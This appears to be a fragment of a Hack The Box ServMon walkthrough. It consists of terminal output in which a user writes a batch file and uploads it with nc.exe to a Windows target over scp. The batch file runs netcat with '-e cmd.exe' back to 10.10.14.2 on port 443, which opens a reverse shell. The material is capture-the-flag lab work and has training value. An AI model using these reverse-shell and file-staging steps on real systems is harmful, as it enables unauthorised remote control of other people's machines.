 root@rave:~/htb/ServMon/content# cat queesesto.bat
@echo off
c:\temp\nc.exe 10.10.14.2 443 -e cmd.exe
root@rave:~/htb/ServMon/content#
nadine@SERVMON C:\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 728C-D22C
 Directory of C:\Temp
20/06/2020  04:40    <DIR>          .
20/06/2020  04:40    <DIR>          ..
20/06/2020  04:22                58 exploitdong.bat
20/06/2020  04:40            38,616 nc.exe
20/06/2020  04:40                51 queesesto.bat
               3 File(s)         38,725 bytes
               2 Dir(s)  27,163,217,920 bytes free
nadine@SERVMON C:\Temp>
root@rave:~/htb/ServMon/content# scp queesesto.bat nadine@10.10.10.184:C:/Temp
nadine@10.10.10.184's password:
queesesto.bat                                    100%   51     0.2KB/s   00:00
root@rave:~/htb/ServMon/content# scp nc.exe nadine@10.10.10.184:C:/Temp
nadine@10.10.10.184's password:
nc.exe                                           100%   38KB  62.5KB/s   00:00
root@rave:~/htb/ServMon/content#